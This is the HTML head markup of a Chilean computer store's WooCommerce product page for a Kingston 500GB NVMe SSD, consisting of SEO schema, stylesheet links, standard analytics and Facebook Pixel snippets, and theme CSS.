	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://megabits.cl/tienda/almacenamiento/estado-solido-ssd/kingston-ssd-500gb-m-2-nvme-2280-2200-2000mb-s/","url":"https://megabits.cl/tienda/almacenamiento/estado-solido-ssd/kingston-ssd-500gb-m-2-nvme-2280-2200-2000mb-s/","name":"Kingston SSD 500GB M.2 NVMe 2280 2200/2000MB/s &#8211; Megabits Tienda Computación Punta Arenas","isPartOf":{"@id":"https://megabits.cl/#website"},"primaryImageOfPage":{"@id":"https://megabits.cl/tienda/almacenamiento/estado-solido-ssd/kingston-ssd-500gb-m-2-nvme-2280-2200-2000mb-s/#primaryimage"},"image":{"@id":"https://megabits.cl/tienda/almacenamiento/estado-solido-ssd/kingston-ssd-500gb-m-2-nvme-2280-2200-2000mb-s/#primaryimage"},"thumbnailUrl":"https://megabits.cl/wp-content/uploads/2020/08/1566409648680-72779765_4571600098.jpg","datePublished":"2020-08-20T21:55:14+00:00","dateModified":"2022-10-11T16:18:55+00:00","description":"Kingston es una solución de almacenamiento accesible, con un extraordinario rendimiento","breadcrumb":{"@id":"https://megabits.cl/tienda/almacenamiento/estado-solido-ssd/kingston-ssd-500gb-m-2-nvme-2280-2200-2000mb-s/#breadcrumb"},"inLanguage":"es-CL","potentialAction":[{"@type":"ReadAction","target":["https://megabits.cl/tienda/almacenamiento/estado-solido-ssd/kingston-ssd-500gb-m-2-nvme-2280-2200-2000mb-s/"]}]},{"@type":"ImageObject","inLanguage":"es-CL","@id":"https://megabits.cl/tienda/almacenamiento/estado-solido-ssd/kingston-ssd-500gb-m-2-nvme-2280-2200-2000mb-s/#primaryimage","url":"https://megabits.cl/wp-content/uploads/2020/08/1566409648680-72779765_4571600098.jpg","contentUrl":"https://megabits.cl/wp-content/uploads/2020/08/1566409648680-72779765_4571600098.jpg","width":2400,"height":1500},{"@type":"BreadcrumbList","@id":"https://megabits.cl/tienda/almacenamiento/estado-solido-ssd/kingston-ssd-500gb-m-2-nvme-2280-2200-2000mb-s/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://megabits.cl/"},{"@type":"ListItem","position":2,"name":"Tienda","item":"https://megabits.cl/tienda/"},{"@type":"ListItem","position":3,"name":"Kingston SSD 500GB M.2 NVMe 2280 2200/2000MB/s"}]},{"@type":"WebSite","@id":"https://megabits.cl/#website","url":"https://megabits.cl/","name":"Megabits venta componentes computacionales en Punta Arenas","description":"Tienda online Punta Arenas tecnología, Gamer, Periféricos, Computadores, tintas, toners, partes, piezas, redes, wifi, cámaras de vigilancia","publisher":{"@id":"https://megabits.cl/#organization"},"alternateName":"Megabits venta componentes computacionales en Punta Arenas","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://megabits.cl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es-CL"},{"@type":"Organization","@id":"https://megabits.cl/#organization","name":"Megabits Computación e Informática Punta Arenas","alternateName":"Megabits LTDA","url":"https://megabits.cl/","logo":{"@type":"ImageObject","inLanguage":"es-CL","@id":"https://megabits.cl/#/schema/logo/image/","url":"https://megabits.cl/wp-content/uploads/2020/05/logo-horizontal.png","contentUrl":"https://megabits.cl/wp-content/uploads/2020/05/logo-horizontal.png","width":667,"height":258,"caption":"Megabits Computación e Informática Punta Arenas"},"image":{"@id":"https://megabits.cl/#/schema/logo/image/"},"sameAs":["https://facebook.com/megabitscomputacion","https://x.com/MegaBitsCL","https://www.instagram.com/megabitspuq/"],"publishingPrinciples":"https://megabits.cl/politicas-de-devolucion-y-garantia/","ownershipFundingInfo":"https://megabits.cl/politicas-de-devolucion-y-garantia/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='js_composer_front-css' href='https://megabits.cl/wp-content/cache/background-css/1/megabits.cl/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=1769135841&wpr_t=1769416563' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://megabits.cl/wp-content/plugins/js_composer/assets/lib/vendor/dist/@fortawesome/fontawesome-free/css/v4-shims.min.css?ver=8.7.2' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='vc_font_awesome_6-css' href='https://megabits.cl/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/lib/vendor/dist/@fortawesome/fontawesome-free/css/all.min.css?ver=1769135841' type='text/css' media='all' />
<link rel='stylesheet' id='wd-style-base-css' href='https://megabits.cl/wp-content/cache/background-css/1/megabits.cl/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.3.9&wpr_t=1769416563' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-lazy-loading-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-int-wordfence-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/int-wordfence.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-opt-carousel-disable-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/opt-carousel-disable.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-styles-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/el-social-styles.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-button-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/el-button.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-dropdown-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-cat-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-categories-nav-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-design-default-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-default.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-opt-base-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/woo-single-prod-opt-base.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-round-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://megabits.cl/wp-content/cache/background-css/1/megabits.cl/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=8.3.9&wpr_t=1769416563' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-elem-wpb-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-standard-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/woo-product-loop-standard.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-animations-transform-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/mod-animations-transform.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-transform-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/mod-transform.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-pagin-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-list-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/el-list.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-el-list-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/el-list-wpb-elem.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-add-to-cart-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/woo-opt-sticky-add-to-cart.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://megabits.cl/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=8.3.9' type='text/css' media='all' />

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://megabits.cl/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 de 5 estrellas","2 de 5 estrellas","3 de 5 estrellas","4 de 5 estrellas","5 de 5 estrellas"],"i18n_product_gallery_trigger_text":"Ver galer\u00eda de im\u00e1genes a pantalla completa","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=1769135841" id="vc_woocommerce-add-to-cart-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.3.9" id="wd-device-library-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.3.9" id="wd-scrollbar-js"></script>
<script type="rocketlazyloadscript"></script>
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-3SFNCCEGLK"></script>
		<script type="rocketlazyloadscript">
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-3SFNCCEGLK');
		</script>

	<style>.woocommerce-product-gallery{ opacity: 1 !important; }</style>					<meta name="viewport" content="width=device-width, initial-scale=1">
											<link rel="preload" as="font" href="https://megabits.cl/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.3.9" type="font/woff2" crossorigin>
						<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script type="rocketlazyloadscript" data-rocket-type="text/javascript">

				fbq('init', '609102322060012', {}, {
    "agent": "woocommerce_2-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://megabits.cl/wp-content/uploads/2020/05/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://megabits.cl/wp-content/uploads/2020/05/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://megabits.cl/wp-content/uploads/2020/05/favicon.ico" />
<meta name="msapplication-TileImage" content="https://megabits.cl/wp-content/uploads/2020/05/favicon.ico" />
<script type="rocketlazyloadscript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style id="wd-style-header_106032-css" data-type="wd-style-header_106032">
				:root{
	--wd-top-bar-h: 40px;
	--wd-top-bar-sm-h: 38px;
	--wd-top-bar-sticky-h: 40px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 105px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 60px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: 52px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: 52px;
	--wd-header-bottom-brd-w: 1px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: -1px;
}

.whb-top-bar .wd-dropdown:after {
	height: 10px;
}

.whb-sticked .whb-top-bar .wd-dropdown:not(.sub-sub-menu) {
	margin-top: -1px;
}

.whb-sticked .whb-top-bar .wd-dropdown:not(.sub-sub-menu):after {
	height: 10px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 9px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}


:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}

:root:has(.whb-header-bottom.whb-border-boxed) {
	--wd-header-bottom-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-header-bottom.whb-hidden-mobile) {
	--wd-header-bottom-brd-w: .00001px;
}
}

.whb-header-bottom .wd-dropdown {
	margin-top: 5px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 16px;
}

.whb-sticked .whb-header-bottom .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 5px;
}

.whb-sticked .whb-header-bottom .wd-dropdown:not(.sub-sub-menu):after {
	height: 16px;
}


		
.whb-rbok2i76ce6snwdl6tac a:is(.btn-style-default, .btn-style-3d) {
	background-color: rgba(68, 197, 79, 1);
}
.whb-rbok2i76ce6snwdl6tac a:is(.btn-style-bordered, .btn-style-link) {
	border-color: rgba(68, 197, 79, 1);
}
.whb-lfzkgwcl1ull6ftnw5co a:is(.btn-style-default, .btn-style-3d) {
	background-color: rgba(54, 90, 223, 1);
}
.whb-lfzkgwcl1ull6ftnw5co a:is(.btn-style-bordered, .btn-style-link) {
	border-color: rgba(54, 90, 223, 1);
}
.whb-bc9qjn4ox9b43s77h58y a:is(.btn-style-default, .btn-style-3d) {
	background-color: rgba(54, 90, 223, 1);
}
.whb-bc9qjn4ox9b43s77h58y a:is(.btn-style-bordered, .btn-style-link) {
	border-color: rgba(54, 90, 223, 1);
}
.whb-top-bar {
	background-color: rgba(0, 157, 21, 1);
}

